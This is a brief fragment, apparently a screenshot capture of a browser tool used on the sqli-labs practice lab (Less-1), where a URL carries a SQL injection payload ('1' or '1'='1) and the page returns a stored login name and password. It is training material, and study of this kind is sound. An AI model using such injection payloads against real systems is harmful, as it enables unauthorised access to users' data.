 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-1/?id=1' or '1'='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb